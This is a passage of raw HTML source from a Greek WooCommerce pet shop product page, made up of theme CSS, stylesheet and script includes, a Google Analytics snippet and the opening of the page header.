!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009445899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009445899' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fschesir-salads-poke-chicken-goji-spinach-85%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fschesir-salads-poke-chicken-goji-spinach-85%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009445899 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
